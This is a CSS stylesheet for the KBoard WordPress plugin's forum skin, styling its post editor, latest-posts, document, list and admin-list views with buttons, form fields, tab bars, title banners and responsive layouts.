--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@forum/style.css?ver=6.3
body_size: 46360
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-forum-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-forum-editor form { margin: 0; padding: 0; }
#kboard-forum-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-forum-editor input[type=text],
#kboard-forum-editor input[type=email],
#kboard-forum-editor input[type=number],
#kboard-forum-editor input[type=date],
#kboard-forum-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-forum-editor select:hover,
#kboard-forum-editor input[type=text]:hover,
#kboard-forum-editor input[type=email]:hover,
#kboard-forum-editor input[type=number]:hover,
#kboard-forum-editor input[type=date]:hover,
#kboard-forum-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-forum-editor select:focus,
#kboard-forum-editor input[type=text]:focus,
#kboard-forum-editor input[type=email]:focus,
#kboard-forum-editor input[type=number]:focus,
#kboard-forum-editor input[type=date]:focus,
#kboard-forum-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-forum-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-forum-editor .kboard-attr-title input { width: 70%; }
#kboard-forum-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-forum-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-forum-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-forum-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-forum-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-forum-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-forum-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-forum-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-forum-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-forum-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-forum-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-forum-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-forum-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-forum-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-forum-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-forum-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-forum-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-forum-editor .kboard-control .left { position: static; float: left; }
#kboard-forum-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

@media screen and (max-width: 600px) {
	#kboard-forum-editor select,
	#kboard-forum-editor input[type=text],
	#kboard-forum-editor input[type=email],
	#kboard-forum-editor input[type=number],
	#kboard-forum-editor input[type=date],
	#kboard-forum-editor input[type=password],
	#kboard-forum-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-forum-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-forum-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-forum-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-forum-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}


/**
 * latest
 */
#kboard-etc-latest {  }
#kboard-etc-latest > .outer-wrap {  }

#kboard-etc-latest #title-wrap {  }
#kboard-etc-latest #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-etc-latest #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-etc-latest #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-etc-latest #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-etc-latest #title-wrap > .inner-wrap .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-etc-latest #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}

#kboard-etc-latest #desc-wrap {  }
#kboard-etc-latest #desc-wrap > .outer-wrap {  }

#kboard-etc-latest #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-etc-latest #desc-wrap #tab-wrap {  }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-etc-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-etc-latest #article-wrap { padding-top: 110px; padding-bottom: 80px; }
#kboard-etc-latest #article-wrap .cont-header {}
#kboard-etc-latest #article-wrap .cont-header .title { line-height: 44px; color: #658350; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; }
#kboard-etc-latest #article-wrap .cont-header .content { margin-top: 30px; font-size: 16px; color: #3d3c3c; letter-spacing: -0.25px; line-height: 28px; font-weight: 400; font-size: 16px; }

#kboard-etc-latest #article-wrap .cont-body { margin-top: 50px; border: 1px solid #bebebe; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap { padding: 60px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .title {line-height: 28px; letter-spacing: -0.33px; font-weight: 500;font-size: 20px;color: #3d3c3c; text-align: center; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .subtitle { margin-top: 7px; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; font-weight: 400; color: #3d3c3c; text-align: center; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content { margin-top: 50px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box { float: left; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle { border: 1px solid #bebebe; height: 266px; border-radius: 50%; padding: 40px 0; width: 266px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle:nth-of-type(1) { background-color: #f9f9f9; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .number { line-height: 30px; font-weight: 400; letter-spacing: -0.47px; font-size: 30px; color: #203810; position: relative; text-align: center; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .number:after { content: ''; background-color: #9ac080; display: block; height: 2px; width: 30px; position: absolute; bottom: -2px; left: 50%; margin-left: -15px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .name { margin-top: 28px; text-align: center; font-weight: 500; font-size: 20px; color: #203810; letter-spacing: -0.31px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle .value { margin-top: 12px; text-align: center; letter-spacing: -0.25px; font-weight: 400; font-size: 16px; color: #3d3c3c; line-height: 26px; }
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow { position: relative; height: 266px;
	width: -webkit-calc( (100% - 798px)/2 );
	width: calc( (100% - 798px)/2 );
}
#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow i { display: block; position: absolute; top: 50%; left: 50%; font-size: 22px; letter-spacing: -0.62px; color: #203810;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

@media all and (max-width: 1023px) {
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box { float: none; clear: both; margin: 0 auto; }
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.circle { width: 266px; }
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow { width: 266px; height: 120px; }
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap .content > .text-box.arrow i {
		-webkit-transform: translate(-50%,-50%) rotate(90deg);
		    -ms-transform: translate(-50%,-50%) rotate(90deg);
		        transform: translate(-50%,-50%) rotate(90deg);
	}
}
@media all and (max-width: 767px) {
	#kboard-etc-latest #article-wrap .cont-body > .inner-wrap { padding: 60px 0; }
}


#kboard-etc-latest #apply-wrap {  }
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title,
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-etc-latest #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }

}

/* lastest - document */
#kboard-etc-latest #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-etc-latest #document-wrap > .outer-wrap {  }
#kboard-etc-latest #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-etc-latest #document-image-wrap {  }
#kboard-etc-latest #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-etc-latest #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-etc-latest #document-text-wrap {  }
#kboard-etc-latest #document-text-wrap > .inner-wrap { padding-bottom: 50px; border-bottom: 1px solid #bebebe; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-etc-latest #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-etc-latest #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-etc-latest #document-btn-wrap .btn-green { float: left; }
#kboard-etc-latest #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-etc-latest #document-btn-wrap .btn-white { float: right; }
#kboard-etc-latest #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-etc-latest #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-etc-latest #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * document
 */
#kboard-forum-document {  }
#kboard-forum-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}

#kboard-forum-document #title-wrap {  }
#kboard-forum-document #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; position: relative; }
#kboard-forum-document #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-forum-document #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-forum-document #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-forum-document #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 1; }
#kboard-forum-document #title-wrap > .inner-wrap .image-wrap > .inner-wrap { background-position: center; background-repeat: no-repeat; height: 100%;
	-webkit-background-size: cover;
	        background-size: cover;
}


#kboard-forum-document #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }


#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-forum-document #desc-wrap #tab-wrap {  }
	#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-forum-document #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}


#kboard-forum-document #apply-wrap { margin-top: 110px; }
#kboard-forum-document #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-forum-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-forum-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-forum-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-forum-document #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-forum-document #apply-wrap .col-common > .inner-wrap .title span { width: 900px; }
}
@media all and (max-width: 767px) {
	#kboard-forum-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-forum-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-forum-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-forum-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-forum-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}

#kboard-forum-document #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-forum-document #document-wrap > .outer-wrap {  }
#kboard-forum-document #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-forum-document #document-image-wrap {  }
#kboard-forum-document #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-forum-document #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-forum-document #document-wrap { padding-bottom: 110px; }

#kboard-forum-document #document-text-wrap {  }
#kboard-forum-document #document-text-wrap > .inner-wrap { padding-bottom: 50px; border-bottom: 1px solid #bebebe; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-forum-document #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-forum-document #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-forum-document #document-btn-wrap .btn-green,
#kboard-forum-document #document-btn-wrap .btn-white { float: left; }
#kboard-forum-document #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-forum-document #document-btn-wrap .btn-white { margin-left: 10px; }
#kboard-forum-document #document-btn-wrap .btn-white-02 { float: right; margin-left: 0; }
#kboard-forum-document #document-btn-wrap .btn-white-02.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-forum-document #document-btn-wrap .btn-green,
	#kboard-forum-document #document-btn-wrap .btn-transparent { margin: 0 auto; float: none; clear: both; }
	#kboard-forum-document #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * list
 */
#kboard-forum-list {  }
#kboard-forum-list > .inner-wrap {  }

#kboard-forum-list #title-wrap {  }
#kboard-forum-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; position: relative; }
#kboard-forum-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-forum-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-forum-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-forum-list #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 1; }
#kboard-forum-list #title-wrap > .inner-wrap .image-wrap > .inner-wrap { background-position: center; background-repeat: no-repeat; height: 100%;
	-webkit-background-size: cover;
	        background-size: cover;
}

#kboard-forum-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-forum-list #article-wrap .article {  }

#kboard-forum-list #desc-wrap {  }
#kboard-forum-list #desc-wrap > .outer-wrap {  }

#kboard-forum-list #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-forum-list #desc-wrap #tab-wrap {  }
	#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-forum-list #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-forum-list #article-wrap #cont-body {  }
#kboard-forum-list #article-wrap #cont-body > .inner-wrap {  }
#kboard-forum-list #article-wrap #cont-body > .inner-wrap h3.title { font-weight: 400; font-size: 30px; letter-spacing: -0.5px; color: #658350; line-height: 45px; }

#kboard-forum-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 50px; }
#kboard-forum-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-forum-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-forum-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-forum-list #article-wrap #cont-body #image-wrap {  }
#kboard-forum-list #article-wrap #cont-body #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-forum-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-forum-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-forum-list #article-wrap #cont-body #text-wrap {  }
#kboard-forum-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-forum-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-forum-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-forum-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-forum-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-forum-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-forum-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-forum-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}







/**
 * admin list
 */

#kboard-forum-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-forum-admin-list form { margin: 0; padding: 0; }
#kboard-forum-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-forum-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-forum-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-forum-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-forum-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-forum-admin-list .kboard-category.category-mobile { display: none; }
#kboard-forum-admin-list .kboard-category.category-pc { display: block; }
